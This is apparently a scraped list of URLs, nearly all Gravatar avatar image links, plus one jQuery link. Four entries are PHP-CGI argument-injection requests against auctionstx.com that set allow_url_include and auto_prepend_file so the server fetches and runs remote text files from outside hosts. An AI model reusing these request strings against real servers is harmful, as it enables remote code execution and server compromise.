https://secure.gravatar.com/avatar/a6a5d7e9c83e57eb2e7ab6be534c9175?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6a5d7e9c83e57eb2e7ab6be534c9175?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e15894dddee28aaf71766d2c7a44d73d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e15894dddee28aaf71766d2c7a44d73d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7b1c8a3dfd754118d802a7709e671fff?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7b1c8a3dfd754118d802a7709e671fff?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4c1f4c3c61e0b10fad58edb2c7fc3643?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4c1f4c3c61e0b10fad58edb2c7fc3643?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a57fd539bed85042dfb6cf601ae145c7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a57fd539bed85042dfb6cf601ae145c7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/715b6726c10f0db7f4b59cab7893cf14?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/715b6726c10f0db7f4b59cab7893cf14?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a08a3056edfaed832d609398970f78a7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a08a3056edfaed832d609398970f78a7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc91cd139bfe1980b2b9bdd87a76c0a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc91cd139bfe1980b2b9bdd87a76c0a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/91230809ccf73ba31b55cee00b20ef6f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/91230809ccf73ba31b55cee00b20ef6f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6efcf2e1c39c69e3437b82eb915c4b49?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6efcf2e1c39c69e3437b82eb915c4b49?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/80c652a1059801d350c9c76365d8a6c6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/80c652a1059801d350c9c76365d8a6c6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf8ccdc610d2fc6a40eefbd3a512563b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf8ccdc610d2fc6a40eefbd3a512563b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c7e16db0b7794885bcf9285df69120ec?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c7e16db0b7794885bcf9285df69120ec?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/85ea2d2ea3edbcd18f02df6fc5db2ff0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/85ea2d2ea3edbcd18f02df6fc5db2ff0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/90b2d8459375b911437d2b40c02525c6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/90b2d8459375b911437d2b40c02525c6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b373900d1453427ea6abbde40b002af8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b373900d1453427ea6abbde40b002af8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64b606603822d96725d780c4b62430a2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64b606603822d96725d780c4b62430a2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86bf2711b8ef922fb872f9daedec1565?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86bf2711b8ef922fb872f9daedec1565?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/172c62e1188178344a745f12866371bb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/172c62e1188178344a745f12866371bb?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0cabd034c9d0b38e772d26ebab8cb97d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0cabd034c9d0b38e772d26ebab8cb97d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cd981b758473de6a3f1dc2af60e10239?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cd981b758473de6a3f1dc2af60e10239?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42216f381b8bdab0205f29e31b6ed23f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42216f381b8bdab0205f29e31b6ed23f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ddab0726a9fa8387bbfc3567f8ce58e7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ddab0726a9fa8387bbfc3567f8ce58e7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4299f4559b73e86320113d318951a9b3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4299f4559b73e86320113d318951a9b3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25484ea48f126aed7b70c10433209093?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25484ea48f126aed7b70c10433209093?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b05862b85edab7cdcf8f98b90d3b353b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b05862b85edab7cdcf8f98b90d3b353b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b25aa900d162c68f8c078fb284895ee?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b25aa900d162c68f8c078fb284895ee?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2319128729d89b9737e0f88d672a46c9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2319128729d89b9737e0f88d672a46c9?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5b9a1bbfa1c748190304ec01d5f1e5ed?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5b9a1bbfa1c748190304ec01d5f1e5ed?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a126a8cc7337e6b3a893ee939127b37a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a126a8cc7337e6b3a893ee939127b37a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c701656b7da3cef37737872358c1194d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c701656b7da3cef37737872358c1194d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebbe51072fdb550a0fd94dd6ed644a4e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebbe51072fdb550a0fd94dd6ed644a4e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f726da7108fc5161cf03afc2324c2783?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f726da7108fc5161cf03afc2324c2783?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cb8d2ad64066047a4bcc8846a74856e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cb8d2ad64066047a4bcc8846a74856e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5a3ece5677f4af25602ced5db02d0a56?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/12cdbb4fa69ba8e4edd73698d330bb32?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97f006121d4ad2734e8c31e6ac537025?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97f006121d4ad2734e8c31e6ac537025?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a965461f304920cb036c716857aaad3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a965461f304920cb036c716857aaad3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5bddd641d0164534da2d9d24acd51310?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5bddd641d0164534da2d9d24acd51310?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/509fc1e6954f1d07c880c6d58b72a324?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/509fc1e6954f1d07c880c6d58b72a324?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c104549649c0a56ad35938a83196058c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c104549649c0a56ad35938a83196058c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/99025e4d508fdd458daa59a4f478a70e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/99025e4d508fdd458daa59a4f478a70e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bc145c3d430f64a6cc98b405b232824?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bc145c3d430f64a6cc98b405b232824?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7cf1124c976037ee7311d09b1d1738fd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7cf1124c976037ee7311d09b1d1738fd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/47ad2603f9d38555b5521003ce1af36c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f842778bd5915e4942ab947a038994f5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f842778bd5915e4942ab947a038994f5?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e6142c8169e0f41e7fa4b431d93b0094?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e14f28d4e37ac704079dbfa7f586ec22?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e14f28d4e37ac704079dbfa7f586ec22?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/196371fb8bf1d0d4720c9da77b06eac4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/196371fb8bf1d0d4720c9da77b06eac4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/92af93cd5156ab06441a215a6591cebd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d53cfa863b287f81a8db18e9bfa79996?s=64&#038;d=blank&#038;r=g, http://www.auctionstx.com/?-d%20allow_url_include%3DOn+-d%20auto_prepend_file%3Dhttp://ec2-54-67-14-28.us-west-1.compute.amazonaws.com/te.txt+-n, https://secure.gravatar.com/avatar/df849691ec402e5a38777c79a6de84da?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df849691ec402e5a38777c79a6de84da?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a2e48f55ff8f45eada42149648b8ef58?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a2e48f55ff8f45eada42149648b8ef58?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e04e963f49bf435d23d9c45f268eb81?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e04e963f49bf435d23d9c45f268eb81?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c927d011696d24a395b0439461b701c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/966b6fd3fa429c8fd4d447c9f3aa9be7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/966b6fd3fa429c8fd4d447c9f3aa9be7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f47f02d66572a011a6da1bd9b1dc69a6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b30f6b20bf13e75e6d280caa21992f95?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b30f6b20bf13e75e6d280caa21992f95?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f47f02d66572a011a6da1bd9b1dc69a6?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9c927d011696d24a395b0439461b701c?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ce4712865519bf655f5bda7c04e59dce?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d53cfa863b287f81a8db18e9bfa79996?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/92af93cd5156ab06441a215a6591cebd?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a08a3056edfaed832d609398970f78a7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e9b324eef93d82c03517498645e8622?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/92a1d5b305ab44db07ab5963ca7d8920?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f95e095e32d6b7e85c13a1b0dc3ef769?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4299f4559b73e86320113d318951a9b3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7cb2a3b9f61462d93e0b73cf86ac0aff?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8446281a438a06708fc4fcf1e4f833b6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c6dd2f455836b6c3d81d0163670f16f6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/792dc621fdb4bb3b7705cd3f74917370?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7dc91cd139bfe1980b2b9bdd87a76c0a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9b1d11cf1b4cbb4e43ab0a275420cd08?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bb504141c591672d6e6bb39212259b87?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c0b0eba087c709849504f4aa4afb7598?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/91230809ccf73ba31b55cee00b20ef6f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c8e8d45266f2802b51219f5b46754fdc?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7a7a01378b1213f6a287ee4dc1687789?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/63754af9b456f49ad669c6e793464dff?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3564c504a6818c223b7f033e2012f416?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b04c7f4f156f01e25134b7da0489a568?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b373900d1453427ea6abbde40b002af8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1705328a8f7019b32dcfc4e0f54680df?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ac98fec73a032267db550c695dc548db?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6cf4fb802c96decf32a1da939a619714?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/474f39351ad0b969e1ce2330e0da8125?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd1b082bcf9cadddc8dcb3fcb80c8a6e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e15894dddee28aaf71766d2c7a44d73d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b2cebd3739ba750bd7f078b5d105b425?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/419e4ce081684605ec1b124b62a0f0f6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2387f4652abf03eccee6c1f5a777e801?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73e4293950981b5c14fd2c51a35c02fe?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a59f135c62464d002dee6b76f580eb8d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/90b2d8459375b911437d2b40c02525c6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25484ea48f126aed7b70c10433209093?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3cb12e5e0c0a3649e2832db476e4d94a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/06768e47bfe2aa606464b657f43cc21e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8298c72de7a56cee43de0306fd7dc15f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2ad5134db721bc8c482775894a8f1d8f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1c7201f66ead636d6af1a873577ed77?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55931e4133d6ac2b132bb00f4d1dcf9e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76da7ea14f7bf3d2083e9330a766fbaa?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8a1ce9b5beba10e2156676da1616184a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/719ca2e72c48376f40b6642190760230?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f09bfab18b7b4e4d233aadfb5ae6a934?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df201b794cfba541988858c379173e2c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/88d22f6c09259e40923a49c9d59e4265?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/51b4cc1f0590483a1fd4bb8cc7523634?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b30f6b20bf13e75e6d280caa21992f95?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e6c0def14d9c2213e84b888c7b95dd19?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e6c0def14d9c2213e84b888c7b95dd19?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/834acca9a4b10c3e76c21d93b2a0ec50?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/834acca9a4b10c3e76c21d93b2a0ec50?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/834acca9a4b10c3e76c21d93b2a0ec50?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44c4b72449e5a9a18c71859d863be2e4?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a337c2c1c368ab8017e8729f814b51ae?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2828f99798292e9f98f9b160db9ab6c4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2828f99798292e9f98f9b160db9ab6c4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c9ff2601fc5f00474ac1ae4711f299a1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c9ff2601fc5f00474ac1ae4711f299a1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3e08c68f9c2c46f234da443a96257111?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3e08c68f9c2c46f234da443a96257111?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0faa66043c78ece60512e8ea583e119?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0faa66043c78ece60512e8ea583e119?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0faa66043c78ece60512e8ea583e119?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e7d525a5e4316d573b9de77ed8ad343?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e7d525a5e4316d573b9de77ed8ad343?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66b6f235e6e84e6060de2515cc427af7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66b6f235e6e84e6060de2515cc427af7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64f3b2f8a3dde00f082fb0e540600faa?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64f3b2f8a3dde00f082fb0e540600faa?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64f3b2f8a3dde00f082fb0e540600faa?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ccb827a31f1003a40611405fb46e74a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ccb827a31f1003a40611405fb46e74a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5ccb827a31f1003a40611405fb46e74a?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/80df08edc9b627666dfcc7f52c8b8080?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/80df08edc9b627666dfcc7f52c8b8080?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/edfea350e2913f6cd21cdf25b2a3d2ac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6084eacf6d14165bd4f90af10339f38?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/edfea350e2913f6cd21cdf25b2a3d2ac?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/edbf9dcca087e2261c9aea94dd8ad9ed?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/edbf9dcca087e2261c9aea94dd8ad9ed?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/00ada58e2fce717977ed75693c40aa67?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2e84ace8290d2de7002be8dcdc9fd55d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cbbaff501853d21e36facb2c4a676e3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cbbaff501853d21e36facb2c4a676e3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/41dfbfedd1e5e449b8672ee74f7d4033?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d5c4a164ed75429e17b7ebaa7849e8cd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d5c4a164ed75429e17b7ebaa7849e8cd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d5c4a164ed75429e17b7ebaa7849e8cd?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89b75f6029f4a6a0d84d82059f9c7d10?s=64&#038;d=blank&#038;r=g, http://www.auctionstx.com/?-d%20allow_url_include%3DOn+-d%20auto_prepend_file%3Dhttp://www.intecs.ru/sites/default/files/languages/30.txt, http://www.auctionstx.com/?-d%20allow_url_include%3DOn+-d%20auto_prepend_file%3Dhttp://www.courtandjason.com/wp-content/plugins/pt/30.txt, http://www.auctionstx.com/?-d%20allow_url_include%3DOn+-d%20auto_prepend_file%3Dhttp://www.shoppingcctv.com/livechat/javascript/dynapi/js/30.txt, http://code.jquery.com/jquery-latest.min.js, https://secure.gravatar.com/avatar/523aa94feb496ef34612eed678d55bad?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/523aa94feb496ef34612eed678d55bad?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/83d1493960690f2ed3364577a0831843?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bc145c3d430f64a6cc98b405b232824?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55f18056e9e8b091fb70a28dba3ce925?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64b00836fa702470b703142473816413?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/10554c8b7693dfaa79f8818bd9a2067a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c58896325c7be59a6deb36929342539?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/75de42c3392bfdab3cb6125645d6e1ba?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0503e06d7525de9d25ad8fb3e1877b45?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a4810a1de67f9430e2cbad9a233f0359?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2a9c463760da9343193555688f6c07bc?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7c58896325c7be59a6deb36929342539?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/75de42c3392bfdab3cb6125645d6e1ba?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0503e06d7525de9d25ad8fb3e1877b45?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a4810a1de67f9430e2cbad9a233f0359?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2a9c463760da9343193555688f6c07bc?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/27fa460a750d5c51ea1596526f479c3e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/b39d87f40556f54606fc469122160b58?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d80f722b49fa182cb7592ad3b5fc4365?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/248e1f58a678884568ca21353d7b4ff9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/34f7187d3ca9e7562efbe07f75519630?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f74ceae0212c16e3c9dc369a6f2ed640?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cd64477616e900946a46f82aa149f89e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7e38e2660b65708fbd7c20f5527594a9?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5a644626d4955422d7200726ca0562ca?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d0ca4a1ed47c54aa0211559cefa23542?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/11b3242faaac31ea20ae52361aad96b3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/10554c8b7693dfaa79f8818bd9a2067a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2a1e5097b7115c479c737048f8e4105a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/dfd0ca7ce9c95098b8a75dbc283462b4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7001f63b7fed9b8b7d7675980563f049?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/332aec9090f3db505e010c7fd9ebc136?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6dd7217556a96c12e9cee5efcc4464e8?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f3bda4156ea02de157f88663ee4d5109?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5ad86cd2c395b3e956e63b342be38065?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fbf8ae6837001e4ce904f245b3797b73?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7c36a34c243a9b22e071f298066948db?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/644f13f09711be3816974680cf914ce3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8828d08170ba6ed1aea8c4d7996e37ed?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7227ae628dbe82e990b370f0c4255e07?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/77455b1356a968873c68fc620d3c36f0?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/35c30112db85acc68c978c86a6ee10c3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/eca2f63ce8a0e69439832b658e8d92bf?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/aaf1c0312382a1835ab5d852e9f44e3b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/143787030528f00708c85499a22ac605?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4dc71389097bab0134980c384cb47086?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d865957544412c0ba7542a30b4807b93?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4c3dc50af0cfc1f4bca07f8ee03a6235?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a7655f79b57eb39333162623d7ee9fcf?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/0327d29512122fe595da61d7c51903db?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/68e51a3d6daf25e2dbe08d87bc8a47d5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/84994e0899203813e7d9ea928f814ed5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/56a56dfcb3b76ba7c4682bec4aef3000?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d23b9b15a05688c3a0a6c76c9126eaff?s=32&#038;d=mm&#038;r=g, 